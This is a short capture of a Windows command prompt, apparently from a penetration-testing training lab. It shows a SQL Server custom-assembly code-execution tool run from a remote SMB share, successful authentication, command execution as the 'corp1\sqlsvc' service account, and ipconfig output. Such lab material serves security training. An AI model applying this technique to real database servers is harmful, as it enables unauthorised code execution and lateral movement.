 Command Prompt
C:\Users\offsec.CORP1.000>\\192.168.49.147\visualstudio\MSSQL
bin\x64\Release\MSSQL_CustomAssemblyCodeExec.exe
Auth success!
Result of command: corp1\sqlsvc
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.147.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.147.254
C:\Users\offsec.CORP1.000>
C:\Users\offsec.CORP1.000>